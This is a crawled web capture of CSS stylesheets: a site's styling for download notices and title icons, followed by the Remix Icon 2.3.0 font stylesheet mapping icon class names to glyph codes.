    border-bottom-color: #3385ff;

    margin: 0 43px;

    font-size: 20px;

    padding-bottom: 20px;

    border-bottom: 4px solid rgb(51, 133, 255);

}

.sucaihu-post-top a.current-p {

    font-size: 20px;

}

.sucaihu-d{

    float: right;

    position: absolute;

    right: 20px;

    margin-top: 5px;

}



.sucaihu-float-rightse {

    float: right;

    position: absolute;

    right: 40px;

}

.sucaihu-title-iconse {

    height: 15px;

    width: 15px;

    background: #fd4b4b;

    padding: 0px;

    display: inline-block;

    border-radius: 50%;

    line-height: 0;

    position: relative;

    -webkit-transition: ease-in-out 0.25s;

    transition: ease-in-out 0.25s;

    margin: 0 10px;

}

.sucaihu-title-iconse:before {

    content: " ";

    height: 15px;

    width: 15px;

    background: #ffd12a;

    border-radius: 50%;

    margin-left: 20px;

    position: absolute;

    display: block;

    -webkit-transition: ease-in-out 0.25s;

    transition: ease-in-out 0.25s;

}

.sucaihu-title-iconse:after {

    content: " ";

    height: 15px;

    width: 15px;

    background: #79f52a;

    border-radius: 50%;

    margin-left: 40px;

    position: absolute;

    display: block;

    -webkit-transition: ease-in-out 0.25s;

    transition: ease-in-out 0.25s;

}



.proChoice {

    padding: 0px;

	position:relative;

}

.proChoice .soft {

	float: left;

	width: 97.2%;

	margin-top: 20px;

	margin-bottom:20px

}



.proChoice .soft em {

	padding: 0;

	margin-left: 0;

	height: 30px;

	border: #ddd 1px solid;

	text-align: center;

	float: left;

	display: block;

	color: #929191;

	line-height: 30px;

	width: 100px;

	position: relative;

	border-top-left-radius: 0;

	border-top-right-radius: 32px;

	border-bottom-left-radius: 0;

	border-bottom-right-radius: 32px;

	border-left: 5px solid #1a1919;

	font-style:normal;

}



.proChoice .soft span {

	height: 30px;

	border: #ddd 1px solid;

	text-align: center;

	float: left;

	margin-left: 6px;

	display: block;

	color: #929191;

	line-height: 28px;

	width: 105px;

	float: right;

	position: relative

}



.proChoice .soft span:hover:after {

	border-bottom: 10px solid red;

	border-left: 10px solid transparent

}



.proChoice .soft span:after {

	width: 0;

	height: 0;

	display: block;

	position: absolute;

	top: 18px;

	content: "";

	right: -1px;

	border-bottom: 10px solid #222;

	border-left: 10px solid transparent

}



.down-notice span:after {

	width: 0;

	height: 0;

	display: block;

	position: absolute;

	top: 17px;

	content: "";

	right: -2px;

	border-bottom: 10px solid #ff000a;

	border-left: 10px solid transparent

}

.down-notice {

	position: absolute;

	right: 0;

    margin-top: 0px;

	margin-left:5px;

}



.down-notice span {

	cursor: pointer;

    background: none !important;

    margin-right: 25px !important;

    height: 30px;

    text-align: center;

    float: left;

    margin-left: 6px;

    display: block;

    color: #ff0000;

    line-height: 28px;

    width: 113px;

    float: right;

    position: relative;

}



.down-notice span .iconfont {

	font-size: 16px;

	color: red

}



.down-notice p {

	display: none;

	z-index: 1;

	position: absolute;

	top: 100%;

	right: 0;

	padding: 8px 16px;

	width: 360px;

	border: solid 1px #ff5f33;

	color: #ff5e52;

	background: #fff;

	text-align: justify;

	font-size: 14px;

	line-height: 25px;

	border-radius: 10px;

	-webkit-box-shadow: 0 3px 15px 3px rgba(146,146,146,.1);

	-moz-box-shadow: 0 3px 15px 3px rgba(146,146,146,.1);

	box-shadow: 0 3px 15px 3px #ff5e523d

}



.down-notice:hover p {

	display: block

}



.down-notice p:after {

	position: absolute;

	top: -6px;

	right: 31px;

	display: inline-block;

	width: 0;

	height: 0;

	content: '';

	border-bottom: 6px dashed #ffeced;

	border-bottom: 6px solid\9 #ffeced;

	border-right: 6px solid transparent;

	border-left: 6px solid transparent

}



.down-notice p:before {

	position: absolute;

	top: -7px;

	right: 30px;

	display: inline-block;

	width: 0;

	height: 0;

	content: '';

	border-bottom: 7px dashed red;

	border-bottom: 7px solid\9 red;

	border-right: 7px solid transparent;

	border-left: 7px solid transparent

}



.proChoice .soft span:hover.rou {

	border-top-style: none;

	border-right-style: none;

	border-bottom-style: none;

	border-left-style: none

}



.proChoice .soft span:hover {

	border: #d10000 1px solid;

	color: #ed1c24

}

.article-info .meta{ padding-top:5px !important}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/remixicon@2.3.0/fonts/remixicon.css
body_size: 12134
content:
/*
* Remix Icon v2.3.0
* https://remixicon.com
* https://github.com/Remix-Design/RemixIcon
*
* Copyright RemixIcon.com
* Released under the Apache License Version 2.0
*
* Date: 2020-02-04
*/
@font-face {
  font-family: "remixicon";
  src: url('remixicon.eot?t=1580819880586'); /* IE9*/
  src: url('remixicon.eot?t=1580819880586#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url("remixicon.woff2?t=1580819880586") format("woff2"),
  url("remixicon.woff?t=1580819880586") format("woff"),
  url('remixicon.ttf?t=1580819880586') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('remixicon.svg?t=1580819880586#remixicon') format('svg'); /* iOS 4.1- */
  font-display: swap;
}

[class^="ri-"], [class*=" ri-"] {
  font-family: 'remixicon' !important;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.ri-lg { font-size: 1.3333em; line-height: 0.75em; vertical-align: -.0667em; }
.ri-xl { font-size: 1.5em; line-height: 0.6666em; vertical-align: -.075em; }
.ri-xxs { font-size: .5em; }
.ri-xs { font-size: .75em; }
.ri-sm { font-size: .875em }
.ri-1x { font-size: 1em; }
.ri-2x { font-size: 2em; }
.ri-3x { font-size: 3em; }
.ri-4x { font-size: 4em; }
.ri-5x { font-size: 5em; }
.ri-6x { font-size: 6em; }
.ri-7x { font-size: 7em; }
.ri-8x { font-size: 8em; }
.ri-9x { font-size: 9em; }
.ri-10x { font-size: 10em; }
.ri-fw { text-align: center; width: 1.25em; }

.ri-4k-fill:before { content: "\ea01"; }
.ri-4k-line:before { content: "\ea02"; }
.ri-a-b:before { content: "\ea03"; }
.ri-account-box-fill:before { content: "\ea04"; }
.ri-account-box-line:before { content: "\ea05"; }
.ri-account-circle-fill:before { content: "\ea06"; }
.ri-account-circle-line:before { content: "\ea07"; }
.ri-account-pin-box-fill:before { content: "\ea08"; }
.ri-account-pin-box-line:before { content: "\ea09"; }
.ri-account-pin-circle-fill:before { content: "\ea0a"; }
.ri-account-pin-circle-line:before { content: "\ea0b"; }
.ri-add-box-fill:before { content: "\ea0c"; }
.ri-add-box-line:before { content: "\ea0d"; }
.ri-add-circle-fill:before { content: "\ea0e"; }
.ri-add-circle-line:before { content: "\ea0f"; }
.ri-add-fill:before { content: "\ea10"; }
.ri-add-line:before { content: "\ea11"; }
.ri-admin-fill:before { content: "\ea12"; }
.ri-admin-line:before { content: "\ea13"; }
.ri-advertisement-fill:before { content: "\ea14"; }
.ri-advertisement-line:before { content: "\ea15"; }
.ri-airplay-fill:before { content: "\ea16"; }
.ri-airplay-line:before { content: "\ea17"; }
.ri-alarm-fill:before { content: "\ea18"; }
.ri-alarm-line:before { content: "\ea19"; }
.ri-alarm-warning-fill:before { content: "\ea1a"; }
.ri-alarm-warning-line:before { content: "\ea1b"; }
.ri-album-fill:before { content: "\ea1c"; }
.ri-album-line:before { content: "\ea1d"; }
.ri-alert-fill:before { content: "\ea1e"; }
.ri-alert-line:before { content: "\ea1f"; }
.ri-aliens-fill:before { content: "\ea20"; }
.ri-aliens-line:before { content: "\ea21"; }
.ri-align-bottom:before { content: "\ea22"; }
.ri-align-center:before { content: "\ea23"; }
.ri-align-justify:before { content: "\ea24"; }
.ri-align-left:before { content: "\ea25"; }
.ri-align-right:before { content: "\ea26"; }
.ri-align-top:before { content: "\ea27"; }
.ri-align-vertically:before { content: "\ea28"; }
.ri-alipay-fill:before { content: "\ea29"; }
.ri-alipay-line:before { content: "\ea2a"; }
.ri-amazon-fill:before { content: "\ea2b"; }
.ri-amazon-line:before { content: "\ea2c"; }
.ri-anchor-fill:before { content: "\ea2d"; }
.ri-anchor-line:before { content: "\ea2e"; }
.ri-ancient-gate-fill:before { content: "\ea2f"; }
.ri-ancient-gate-line:before { content: "\ea30"; }
.ri-ancient-pavilion-fill:before { content: "\ea31"; }
.ri-ancient-pavilion-line:before { content: "\ea32"; }
.ri-android-fill:before { content: "\ea33"; }
.ri-android-line:before { content: "\ea34"; }
.ri-angularjs-fill:before { content: "\ea35"; }
.ri-angularjs-line:before { content: "\ea36"; }
.ri-anticlockwise-2-fill:before { content: "\ea37"; }
.ri-anticlockwise-2-line:before { content: "\ea38"; }
.ri-anticlockwise-fill:before { content: "\ea39"; }
.ri-anticlockwise-line:before { content: "\ea3a"; }
.ri-app-store-fill:before { content: "\ea3b"; }
.ri-app-store-line:before { content: "\ea3c"; }
.ri-apple-fill:before { content: "\ea3d"; }
.ri-apple-line:before { content: "\ea3e"; }
.ri-apps-2-fill:before { content: "\ea3f"; }
.ri-apps-2-line:before { content: "\ea40"; }
.ri-apps-fill:before { content: "\ea41"; }
.ri-apps-line:before { content: "\ea42"; }
.ri-archive-drawer-fill:before { content: "\ea43"; }
.ri-archive-drawer-line:before { content: "\ea44"; }
.ri-archive-fill:before { content: "\ea45"; }
.ri-archive-line:before { content: "\ea46"; }
.ri-arrow-down-circle-fill:before { content: "\ea47"; }
.ri-arrow-down-circle-line:before { content: "\ea48"; }
.ri-arrow-down-fill:before { content: "\ea49"; }
.ri-arrow-down-line:before { content: "\ea4a"; }
.ri-arrow-down-s-fill:before { content: "\ea4b"; }
.ri-arrow-down-s-line:before { content: "\ea4c"; }
.ri-arrow-drop-down-fill:before { content: "\ea4d"; }
.ri-arrow-drop-down-line:before { content: "\ea4e"; }
.ri-arrow-drop-left-fill:before { content: "\ea4f"; }
.ri-arrow-drop-left-line:before { content: "\ea50"; }
.ri-arrow-drop-right-fill:before { content: "\ea51"; }
.ri-arrow-drop-right-line:before { content: "\ea52"; }
.ri-arrow-drop-up-fill:before { content: "\ea53"; }
.ri-arrow-drop-up-line:before { content: "\ea54"; }
.ri-arrow-go-back-fill:before { content: "\ea55"; }
.ri-arrow-go-back-line:before { content: "\ea56"; }
.ri-arrow-go-forward-fill:before { content: "\ea57"; }
.ri-arrow-go-forward-line:before { content: "\ea58"; }
.ri-arrow-left-circle-fill:before { content: "\ea59"; }
.ri-arrow-left-circle-line:before { content: "\ea5a"; }
.ri-arrow-left-down-fill:before { content: "\ea5b"; }
.ri-arrow-left-down-line:before { content: "\ea5c"; }
.ri-arrow-left-fill:before { content: "\ea5d"; }
.ri-arrow-left-line:before { content: "\ea5e"; }
.ri-arrow-left-right-fill:before { content: "\ea5f"; }
.ri-arrow-left-right-line:before { content: "\ea60"; }
.ri-arrow-left-s-fill:before { content: "\ea61"; }
.ri-arrow-left-s-line:before { content: "\ea62"; }
.ri-arrow-left-up-fill:before { content: "\ea63"; }
.ri-arrow-left-up-line:before { content: "\ea64"; }
.ri-arrow-right-circle-fill:before { content: "\ea65"; }
.ri-arrow-right-circle-line:before { content: "\ea66"; }
.ri-arrow-right-down-fill:before { content: "\ea67"; }
.ri-arrow-right-down-line:before { content: "\ea68"; }
.ri-arrow-right-fill:before { content: "\ea69"; }
.ri-arrow-right-line:before { content: "\ea6a"; }
.ri-arrow-right-s-fill:before { content: "\ea6b"; }
.ri-arrow-right-s-line:before { content: "\ea6c"; }
.ri-arrow-right-up-fill:before { content: "\ea6d"; }
.ri-arrow-right-up-line:before { content: "\ea6e"; }
.ri-arrow-up-circle-fill:before { content: "\ea6f"; }
.ri-arrow-up-circle-line:before { content: "\ea70"; }
.ri-arrow-up-down-fill:before { content: "\ea71"; }
.ri-arrow-up-down-line:before { content: "\ea72"; }
.ri-arrow-up-fill:before { content: "\ea73"; }
.ri-arrow-up-line:before { content: "\ea74"; }
.ri-arrow-up-s-fill:before { content: "\ea75"; }
.ri-arrow-up-s-line:before { content: "\ea76"; }
.ri-artboard-2-fill:before { content: "\ea77"; }
.ri-artboard-2-line:before { content: "\ea78"; }
.ri-artboard-fill:before { content: "\ea79"; }
.ri-artboard-line:before { content: "\ea7a"; }
.ri-article-fill:before { content: "\ea7b"; }
.ri-article-line:before { content: "\ea7c"; }
.ri-aspect-ratio-fill:before { content: "\ea7d"; }
.ri-aspect-ratio-line:before { content: "\ea7e"; }
.ri-asterisk:before { content: "\ea7f"; }
.ri-at-fill:before { content: "\ea80"; }
.ri-at-line:before { content: "\ea81"; }
.ri-attachment-2:before { content: "\ea82"; }
.ri-attachment-fill:before { content: "\ea83"; }
.ri-attachment-line:before { content: "\ea84"; }
.ri-auction-fill:before { content: "\ea85"; }
.ri-auction-line:before { content: "\ea86"; }
.ri-award-fill:before { content: "\ea87"; }
.ri-award-line:before { content: "\ea88"; }
.ri-baidu-fill:before { content: "\ea89"; }
.ri-baidu-line:before { content: "\ea8a"; }
.ri-ball-pen-fill:before { content: "\ea8b"; }
.ri-ball-pen-line:before { content: "\ea8c"; }
.ri-bank-card-2-fill:before { content: "\ea8d"; }
.ri-bank-card-2-line:before { content: "\ea8e"; }
.ri-bank-card-fill:before { content: "\ea8f"; }
.ri-bank-card-line:before { content: "\ea90"; }
.ri-bank-fill:before { content: "\ea91"; }
.ri-bank-line:before { content: "\ea92"; }
.ri-bar-chart-2-fill:before { content: "\ea93"; }
.ri-bar-chart-2-line:before { content: "\ea94"; }
.ri-bar-chart-box-fill:before { content: "\ea95"; }
.ri-bar-chart-box-line:before { content: "\ea96"; }
.ri-bar-chart-fill:before { content: "\ea97"; }
.ri-bar-chart-grouped-fill:before { content: "\ea98"; }
.ri-bar-chart-grouped-line:before { content: "\ea99"; }
.ri-bar-chart-horizontal-fill:before { content: "\ea9a"; }
.ri-bar-chart-horizontal-line:before { content: "\ea9b"; }
.ri-bar-chart-line:before { content: "\ea9c"; }
.ri-barcode-box-fill:before { content: "\ea9d"; }
.ri-barcode-box-line:before { content: "\ea9e"; }
.ri-barcode-fill:before { content: "\ea9f"; }
.ri-barcode-line:before { content: "\eaa0"; }
.ri-barricade-fill:before { content: "\eaa1"; }
.ri-barricade-line:before { content: "\eaa2"; }
.ri-base-station-fill:before { content: "\eaa3"; }
.ri-base-station-line:before { content: "\eaa4"; }
.ri-basketball-fill:before { content: "\eaa5"; }
.ri-basketball-line:before { content: "\eaa6"; }
.ri-battery-2-charge-fill:before { content: "\eaa7"; }
.ri-battery-2-charge-line:before { content: "\eaa8"; }
.ri-battery-2-fill:before { content: "\eaa9"; }
.ri-battery-2-line:before { content: "\eaaa"; }
.ri-battery-charge-fill:before { content: "\eaab"; }
.ri-battery-charge-line:before { content: "\eaac"; }
.ri-battery-fill:before { content: "\eaad"; }
.ri-battery-line:before { content: "\eaae"; }
.ri-battery-low-fill:before { content: "\eaaf"; }
.ri-battery-low-line:before { content: "\eab0"; }
.ri-battery-saver-fill:before { content: "\eab1"; }
.ri-battery-saver-line:before { content: "\eab2"; }
.ri-battery-share-fill:before { content: "\eab3"; }
.ri-battery-share-line:before { content: "\eab4"; }
.ri-bear-smile-fill:before { content: "\eab5"; }
.ri-bear-smile-line:before { content: "\eab6"; }
.ri-behance-fill:before { content: "\eab7"; }
.ri-behance-line:before { content: "\eab8"; }
.ri-bell-fill:before { content: "\eab9"; }
.ri-bell-line:before { content: "\eaba"; }
.ri-bike-fill:before { content: "\eabb"; }
.ri-bike-line:before { content: "\eabc"; }
.ri-bilibili-fill:before { content: "\eabd"; }
.ri-bilibili-line:before { content: "\eabe"; }
.ri-bill-fill:before { content: "\eabf"; }
.ri-bill-line:before { content: "\eac0"; }
.ri-billiards-fill:before { content: "\eac1"; }
.ri-billiards-line:before { content: "\eac2"; }
.ri-bit-coin-fill:before { content: "\eac3"; }
.ri-bit-coin-line:before { content: "\eac4"; }
.ri-blaze-fill:before { content: "\eac5"; }
.ri-blaze-line:before { content: "\eac6"; }
.ri-bluetooth-connect-fill:before { content: "\eac7"; }
.ri-bluetooth-connect-line:before { content: "\eac8"; }
.ri-bluetooth-fill:before { content: "\eac9"; }
.ri-bluetooth-line:before { content: "\eaca"; }
.ri-blur-off-fill:before { content: "\eacb"; }
.ri-blur-off-line:before { content: "\eacc"; }
.ri-body-scan-fill:before { content: "\eacd"; }
.ri-body-scan-line:before { content: "\eace"; }
.ri-bold:before { content: "\eacf"; }
.ri-book-2-fill:before { content: "\ead0"; }
.ri-book-2-line:before { content: "\ead1"; }
.ri-book-3-fill:before { content: "\ead2"; }
.ri-book-3-line:before { content: "\ead3"; }
.ri-book-fill:before { content: "\ead4"; }
.ri-book-line:before { content: "\ead5"; }
.ri-book-mark-fill:before { content: "\ead6"; }
.ri-book-mark-line:before { content: "\ead7"; }
.ri-book-open-fill:before { content: "\ead8"; }
.ri-book-open-line:before { content: "\ead9"; }
.ri-book-read-fill:before { content: "\eada"; }
.ri-book-read-line:before { content: "\eadb"; }
.ri-booklet-fill:before { content: "\eadc"; }
.ri-booklet-line:before { content: "\eadd"; }
.ri-bookmark-2-fill:before { content: "\eade"; }
.ri-bookmark-2-line:before { content: "\eadf"; }
.ri-bookmark-3-fill:before { content: "\eae0"; }
.ri-bookmark-3-line:before { content: "\eae1"; }
.ri-bookmark-fill:before { content: "\eae2"; }
.ri-bookmark-line:before { content: "\eae3"; }
.ri-boxing-fill:before { content: "\eae4"; }
.ri-boxing-line:before { content: "\eae5"; }
.ri-braces-fill:before { content: "\eae6"; }
.ri-braces-line:before { content: "\eae7"; }
.ri-brackets-fill:before { content: "\eae8"; }
.ri-brackets-line:before { content: "\eae9"; }
.ri-briefcase-2-fill:before { content: "\eaea"; }
.ri-briefcase-2-line:before { content: "\eaeb"; }
.ri-briefcase-3-fill:before { content: "\eaec"; }
.ri-briefcase-3-line:before { content: "\eaed"; }
.ri-briefcase-4-fill:before { content: "\eaee"; }
.ri-briefcase-4-line:before { content: "\eaef"; }
.ri-briefcase-5-fill:before { content: "\eaf0"; }
.ri-briefcase-5-line:before { content: "\eaf1"; }
.ri-briefcase-fill:before { content: "\eaf2"; }
.ri-briefcase-line:before { content: "\eaf3"; }
.ri-broadcast-fill:before { content: "\eaf4"; }
.ri-broadcast-line:before { content: "\eaf5"; }
.ri-brush-2-fill:before { content: "\eaf6"; }
.ri-brush-2-line:before { content: "\eaf7"; }
.ri-brush-3-fill:before { content: "\eaf8"; }
.ri-brush-3-line:before { content: "\eaf9"; }
.ri-brush-4-fill:before { content: "\eafa"; }
.ri-brush-4-line:before { content: "\eafb"; }
.ri-brush-fill:before { content: "\eafc"; }
.ri-brush-line:before { content: "\eafd"; }
.ri-bug-2-fill:before { content: "\eafe"; }
.ri-bug-2-line:before { content: "\eaff"; }
.ri-bug-fill:before { content: "\eb00"; }
.ri-bug-line:before { content: "\eb01"; }
.ri-building-2-fill:before { content: "\eb02"; }
.ri-building-2-line:before { content: "\eb03"; }
.ri-building-3-fill:before { content: "\eb04"; }
.ri-building-3-line:before { content: "\eb05"; }
.ri-building-4-fill:before { content: "\eb06"; }
.ri-building-4-line:before { content: "\eb07"; }
.ri-building-fill:before { content: "\eb08"; }
.ri-building-line:before { content: "\eb09"; }
.ri-bus-2-fill:before { content: "\eb0a"; }
.ri-bus-2-line:before { content: "\eb0b"; }
.ri-bus-fill:before { content: "\eb0c"; }
.ri-bus-line:before { content: "\eb0d"; }
.ri-bus-wifi-fill:before { content: "\eb0e"; }
.ri-bus-wifi-line:before { content: "\eb0f"; }
.ri-cake-2-fill:before { content: "\eb10"; }
.ri-cake-2-line:before { content: "\eb11"; }
.ri-cake-3-fill:before { content: "\eb12"; }
.ri-cake-3-line:before { content: "\eb13"; }
.ri-cake-fill:before { content: "\eb14"; }
.ri-cake-line:before { content: "\eb15"; }
.ri-calculator-fill:before { content: "\eb16"; }
.ri-calculator-line:before { content: "\eb17"; }
.ri-calendar-2-fill:before { content: "\eb18"; }
.ri-calendar-2-line:before { content: "\eb19"; }
.ri-calendar-check-fill:before { content: "\eb1a"; }
.ri-calendar-check-line:before { content: "\eb1b"; }
.ri-calendar-event-fill:before { content: "\eb1c"; }
.ri-calendar-event-line:before { content: "\eb1d"; }
.ri-calendar-fill:before { content: "\eb1e"; }
.ri-calendar-line:before { content: "\eb1f"; }
.ri-calendar-todo-fill:before { content: "\eb20"; }
.ri-calendar-todo-line:before { content: "\eb21"; }
.ri-camera-2-fill:before { content: "\eb22"; }
.ri-camera-2-line:before { content: "\eb23"; }
.ri-camera-3-fill:before { content: "\eb24"; }
.ri-camera-3-line:before { content: "\eb25"; }
.ri-camera-fill:before { content: "\eb26"; }
.ri-camera-lens-fill:before { content: "\eb27"; }
.ri-camera-lens-line:before { content: "\eb28"; }
.ri-camera-line:before { content: "\eb29"; }
.ri-camera-off-fill:before { content: "\eb2a"; }
.ri-camera-off-line:before { content: "\eb2b"; }
.ri-camera-switch-fill:before { content: "\eb2c"; }
.ri-camera-switch-line:before { content: "\eb2d"; }
.ri-car-fill:before { content: "\eb2e"; }
.ri-car-line:before { content: "\eb2f"; }
.ri-car-washing-fill:before { content: "\eb30"; }
.ri-car-washing-line:before { content: "\eb31"; }
.ri-cast-fill:before { content: "\eb32"; }
.ri-cast-line:before { content: "\eb33"; }
.ri-cellphone-fill:before { content: "\eb34"; }
.ri-cellphone-line:before { content: "\eb35"; }
.ri-celsius-fill:before { content: "\eb36"; }
.ri-celsius-line:before { content: "\eb37"; }
.ri-character-recognition-fill:before { content: "\eb38"; }
.ri-character-recognition-line:before { content: "\eb39"; }
.ri-charging-pile-2-fill:before { content: "\eb3a"; }
.ri-charging-pile-2-line:before { content: "\eb3b"; }
.ri-charging-pile-fill:before { content: "\eb3c"; }
.ri-charging-pile-line:before { content: "\eb3d"; }
.ri-chat-1-fill:before { content: "\eb3e"; }
.ri-chat-1-line:before { content: "\eb3f"; }
.ri-chat-2-fill:before { content: "\eb40"; }
.ri-chat-2-line:before { content: "\eb41"; }
.ri-chat-3-fill:before { content: "\eb42"; }
.ri-chat-3-line:before { content: "\eb43"; }
.ri-chat-4-fill:before { content: "\eb44"; }
.ri-chat-4-line:before { content: "\eb45"; }
.ri-chat-check-fill:before { content: "\eb46"; }
.ri-chat-check-line:before { content: "\eb47"; }
.ri-chat-delete-fill:before { content: "\eb48"; }
.ri-chat-delete-line:before { content: "\eb49"; }
.ri-chat-download-fill:before { content: "\eb4a"; }
.ri-chat-download-line:before { content: "\eb4b"; }
.ri-chat-forward-fill:before { content: "\eb4c"; }
.ri-chat-forward-line:before { content: "\eb4d"; }
.ri-chat-heart-fill:before { content: "\eb4e"; }
.ri-chat-heart-line:before { content: "\eb4f"; }
.ri-chat-new-fill:before { content: "\eb50"; }
.ri-chat-new-line:before { content: "\eb51"; }
.ri-chat-off-fill:before { content: "\eb52"; }
.ri-chat-off-line:before { content: "\eb53"; }
.ri-chat-settings-fill:before { content: "\eb54"; }
.ri-chat-settings-line:before { content: "\eb55"; }
.ri-chat-smile-2-fill:before { content: "\eb56"; }
.ri-chat-smile-2-line:before { content: "\eb57"; }
.ri-chat-smile-3-fill:before { content: "\eb58"; }
.ri-chat-smile-3-line:before { content: "\eb59"; }
.ri-chat-smile-fill:before { content: "\eb5a"; }
.ri-chat-smile-line:before { content: "\eb5b"; }
.ri-chat-upload-fill:before { content: "\eb5c"; }
.ri-chat-upload-line:before { content: "\eb5d"; }
.ri-chat-voice-fill:before { content: "\eb5e"; }
.ri-chat-voice-line:before { content: "\eb5f"; }
.ri-check-double-fill:before { content: "\eb60"; }
.ri-check-double-line:before { content: "\eb61"; }
.ri-check-fill:before { content: "\eb62"; }
.ri-check-line:before { content: "\eb63"; }
.ri-checkbox-blank-circle-fill:before { content: "\eb64"; }
.ri-checkbox-blank-circle-line:before { content: "\eb65"; }
.ri-checkbox-blank-fill:before { content: "\eb66"; }
.ri-checkbox-blank-line:before { content: "\eb67"; }
.ri-checkbox-circle-fill:before { content: "\eb68"; }
.ri-checkbox-circle-line:before { content: "\eb69"; }
.ri-checkbox-fill:before { content: "\eb6a"; }
.ri-checkbox-indeterminate-fill:before { content: "\eb6b"; }
.ri-checkbox-indeterminate-line:before { content: "\eb6c"; }
.ri-checkbox-line:before { content: "\eb6d"; }
.ri-checkbox-multiple-blank-fill:before { content: "\eb6e"; }
.ri-checkbox-multiple-blank-line:before { content: "\eb6f"; }
.ri-checkbox-multiple-fill:before { content: "\eb70"; }
.ri-checkbox-multiple-line:before { content: "\eb71"; }
.ri-china-railway-fill:before { content: "\eb72"; }
.ri-china-railway-line:before { content: "\eb73"; }
.ri-chrome-fill:before { content: "\eb74"; }
.ri-chrome-line:before { content: "\eb75"; }
.ri-clapperboard-fill:before { content: "\eb76"; }
.ri-clapperboard-line:before { content: "\eb77"; }
.ri-clipboard-fill:before { content: "\eb78"; }
.ri-clipboard-line:before { content: "\eb79"; }
.ri-clockwise-2-fill:before { content: "\eb7a"; }
.ri-clockwise-2-line:before { content: "\eb7b"; }
.ri-clockwise-fill:before { content: "\eb7c"; }
.ri-clockwise-line:before { content: "\eb7d"; }
.ri-close-circle-fill:before { content: "\eb7e"; }
.ri-close-circle-line:before { content: "\eb7f"; }
.ri-close-fill:before { content: "\eb80"; }
.ri-close-line:before { content: "\eb81"; }
.ri-cloud-fill:before { content: "\eb82"; }
.ri-cloud-line:before { content: "\eb83"; }
.ri-cloud-off-fill:before { content: "\eb84"; }
.ri-cloud-off-line:before { content: "\eb85"; }
.ri-cloud-windy-fill:before { content: "\eb86"; }
.ri-cloud-windy-line:before { content: "\eb87"; }
.ri-cloudy-2-fill:before { content: "\eb88"; }
.ri-cloudy-2-line:before { content: "\eb89"; }
.ri-cloudy-fill:before { content: "\eb8a"; }
.ri-cloudy-line:before { content: "\eb8b"; }
.ri-code-box-fill:before { content: "\eb8c"; }
.ri-code-box-line:before { content: "\eb8d"; }
.ri-code-fill:before { content: "\eb8e"; }
.ri-code-line:before { content: "\eb8f"; }
.ri-code-s-fill:before { content: "\eb90"; }
.ri-code-s-line:before { content: "\eb91"; }
.ri-code-s-slash-fill:before { content: "\eb92"; }
.ri-code-s-slash-line:before { content: "\eb93"; }
.ri-code-view:before { content: "\eb94"; }
.ri-codepen-fill:before { content: "\eb95"; }
.ri-codepen-line:before { content: "\eb96"; }
.ri-coin-fill:before { content: "\eb97"; }
.ri-coin-line:before { content: "\eb98"; }
.ri-coins-fill:before { content: "\eb99"; }
.ri-coins-line:before { content: "\eb9a"; }
.ri-command-fill:before { content: "\eb9b"; }
.ri-command-line:before { content: "\eb9c"; }
.ri-community-fill:before { content: "\eb9d"; }
.ri-community-line:before { content: "\eb9e"; }
.ri-compass-2-fill:before { content: "\eb9f"; }
.ri-compass-2-line:before { content: "\eba0"; }
.ri-compass-3-fill:before { content: "\eba1"; }
.ri-compass-3-line:before { content: "\eba2"; }
.ri-compass-4-fill:before { content: "\eba3"; }
.ri-compass-4-line:before { content: "\eba4"; }
.ri-compass-discover-fill:before { content: "\eba5"; }
.ri-compass-discover-line:before { content: "\eba6"; }
.ri-compass-fill:before { content: "\eba7"; }
.ri-compass-line:before { content: "\eba8"; }
.ri-compasses-2-fill:before { content: "\eba9"; }
.ri-compasses-2-line:before { content: "\ebaa"; }
.ri-compasses-fill:before { content: "\ebab"; }
.ri-compasses-line:before { content: "\ebac"; }
.ri-computer-fill:before { content: "\ebad"; }
.ri-computer-line:before { content: "\ebae"; }
.ri-contacts-book-2-fill:before { content: "\ebaf"; }
.ri-contacts-book-2-line:before { content: "\ebb0"; }
.ri-contacts-book-fill:before { content: "\ebb1"; }
.ri-contacts-book-line:before { content: "\ebb2"; }
.ri-contacts-book-upload-fill:before { content: "\ebb3"; }
.ri-contacts-book-upload-line:before { content: "\ebb4"; }
.ri-contacts-fill:before { content: "\ebb5"; }
.ri-contacts-line:before { content: "\ebb6"; }
.ri-contrast-2-fill:before { content: "\ebb7"; }
.ri-contrast-2-line:before { content: "\ebb8"; }
.ri-contrast-drop-2-fill:before { content: "\ebb9"; }
.ri-contrast-drop-2-line:before { content: "\ebba"; }
.ri-contrast-drop-fill:before { content: "\ebbb"; }
.ri-contrast-drop-line:before { content: "\ebbc"; }
.ri-contrast-fill:before { content: "\ebbd"; }
.ri-contrast-line:before { content: "\ebbe"; }
.ri-copper-coin-fill:before { content: "\ebbf"; }
.ri-copper-coin-line:before { content: "\ebc0"; }
.ri-copper-diamond-fill:before { content: "\ebc1"; }
.ri-copper-diamond-line:before { content: "\ebc2"; }
.ri-copyright-fill:before { content: "\ebc3"; }
.ri-copyright-line:before { content: "\ebc4"; }
.ri-coreos-fill:before { content: "\ebc5"; }
.ri-coreos-line:before { content: "\ebc6"; }
.ri-coupon-2-fill:before { content: "\ebc7"; }
.ri-coupon-2-line:before { content: "\ebc8"; }
.ri-coupon-3-fill:before { content: "\ebc9"; }
.ri-coupon-3-line:before { content: "\ebca"; }
.ri-coupon-4-fill:before { content: "\ebcb"; }
.ri-coupon-4-line:before { content: "\ebcc"; }
.ri-coupon-5-fill:before { content: "\ebcd"; }
.ri-coupon-5-line:before { content: "\ebce"; }
.ri-coupon-fill:before { content: "\ebcf"; }
.ri-coupon-line:before { content: "\ebd0"; }
.ri-cpu-fill:before { content: "\ebd1"; }
.ri-cpu-line:before { content: "\ebd2"; }
.ri-creative-commons-by-fill:before { content: "\ebd3"; }
.ri-creative-commons-by-line:before { content: "\ebd4"; }
.ri-creative-commons-fill:before { content: "\ebd5"; }
.ri-creative-commons-line:before { content: "\ebd6"; }
.ri-creative-commons-nc-fill:before { content: "\ebd7"; }
.ri-creative-commons-nc-line:before { content: "\ebd8"; }
.ri-creative-commons-nd-fill:before { content: "\ebd9"; }
.ri-creative-commons-nd-line:before { content: "\ebda"; }
.ri-creative-commons-sa-fill:before { content: "\ebdb"; }
.ri-creative-commons-sa-line:before { content: "\ebdc"; }
.ri-creative-commons-zero-fill:before { content: "\ebdd"; }
.ri-creative-commons-zero-line:before { content: "\ebde"; }
